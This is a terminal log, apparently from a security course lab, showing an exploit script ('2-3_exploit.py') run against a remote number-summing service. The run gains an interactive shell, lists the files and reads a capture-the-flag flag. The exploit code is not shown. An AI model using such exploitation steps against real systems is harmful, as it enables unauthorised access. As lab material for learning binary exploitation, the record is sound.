 se@ubuntu:~/Documents/labs/2-3$ python3 2-3_exploit.py
[+] Opening connection to csc748.hostbin.org on port 7023: Done
[*] Switching to interactive mode
This one has no silly 'jmp rsp' or 'call rsp' instructions.
Also, there's no character arrays, or gets() function!
That means it's totally unhackable.... right? :)
Give me a list of integers and I'll add them up for you!
Enter negative one (-1) to indicate the end of the list.
Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Ente
r a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a
number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a numb
er: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number:
The total is: 791978445
$ ls
Makefile
flag.txt
lab2-3.bin
lab2-3.c
$ cat flag.txt
flag{07883212058ad0a9efd3cb41cbc01363}